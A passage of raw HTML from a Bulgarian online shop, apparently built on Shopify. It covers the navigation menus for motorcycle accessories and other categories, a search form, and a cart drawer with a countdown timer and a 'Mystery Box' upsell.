                                  id="HeaderMenu-moto-аксесоари-за-мотори"
                                  href="/collections/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Аксесоари за Мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-степенки-за-мотоциклет"
                                          href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Степенки за Мотоциклет
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-гардове"
                                          href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Гардове
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-ръкохватки"
                                          href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ръкохватки
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-покривала-за-мотори"
                                          href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Покривала за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-краш-тапи"
                                          href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Краш тапи
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стойки-за-мотори"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стойки за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стикери-за-мотори"
                                          href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стикери за мотори
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-стойки-за-телефон"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стойки за телефон
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-други"
                                          href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Други
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-светлини-за-мотори"
                                  href="/collections/%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Светлини за мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-мигачи"
                                          href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Мигачи
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-фарове-и-халогени"
                                          href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Фарове и халогени
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-стопове"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стопове
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-чанти-за-мотори"
                                  href="/collections/%D1%87%D0%B0%D0%BD%D1%82%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Чанти за Мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-раници-и-чанти"
                                          href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Раници и чанти
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-дисаги"
                                          href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Дисаги
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-куфари"
                                          href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Куфари
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-мото-генерации-за-мотори"
                                  href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Мото генерации за Мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-гуми-за-мотори"
                                  href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Гуми за мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-акумулатори-за-мотори"
                                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Акумулатори за мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-филтри-за-мотори"
                                  href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Филтри за Мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-огледала-за-мотори"
                                  href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Огледала за Мотори
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >СПОРТ И ХОБИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-1"
                  href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КЪМПИНГ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-2"
                  href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-3"
                  href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РАДИОСТАНЦИИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-4"
                  href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Смарт часовници</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-5"
                  href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Безжични слушалки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-здраве-и-красота"
                    href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗДРАВЕ И КРАСОТА</span>
                  </a></li><li><a
                    id="HeaderMenu-за-него"
                    href="/collections/mashini-za-podstrigvane"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗА НЕГО</span>
                  </a></li><li><a
                    id="HeaderMenu-за-нея"
                    href="/collections/za-jenite"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗА НЕЯ</span>
                  </a></li><li><a
                    id="HeaderMenu-промоции"
                    href="/collections/promocii"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ПРОМОЦИИ</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Oferti4ka.com",
    
      "logo": "https:\/\/oferti4ka.com\/cdn\/shop\/files\/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/oferti4ka.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            • 0 покупки
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Ще пазим количката ви още 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_P6MrdV'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-mistery-box {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="mistery-box"
          data-toggle="true"
          data-id="51793205068107"
          
            data-update-prices='true'
            data-price="256.0"
            data-compare-price="256"
            data-percentage-left="1.0"
            data-fixed-discount="0.0"
            data-money-format="€{{amount_with_comma_separator}}"
          
        >
          
          <div class='upsell__container upsell-toggle-btn'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//oferti4ka.com/cdn/shop/files/photo_2025-05-07_14-53-55.jpg?v=1746618846&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content hide-compare-price'>
              <div class='upsell__title'>
                <h3>
                  
                    Mystery Box
                  
                </h3>
                
              </div><p class="upsell__desc">
                  Чувствам се късметлия :)
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Стойност]">
<option value="Box 1">
                              Box 1
                            </option>
                          
<option value="Box 2">
                              Box 2
                            </option>
                          
<option value="Box 3">
                              Box 3
                            </option>
                          
<option value="Box 4">
                              Box 4
                            </option>
                          
<option value="Box 5">
                              Box 5
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":51793205068107,"title":"Box 1","option1":"Box 1","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 1","public_title":"Box 1","options":["Box 1"],"price":256,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205100875,"title":"Box 2","option1":"Box 2","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 2","public_title":"Box 2","options":["Box 2"],"price":511,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205133643,"title":"Box 3","option1":"Box 3","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 3","public_title":"Box 3","options":["Box 3"],"price":1023,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793275388235,"title":"Box 4","option1":"Box 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 4","public_title":"Box 4","options":["Box 4"],"price":1534,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793354129739,"title":"Box 5","option1":"Box 5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 5","public_title":"Box 5","options":["Box 5"],"price":2557,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>€2,56</span>
                  <span class='compare-price hidden'>€2,56</span>
                </div>
              
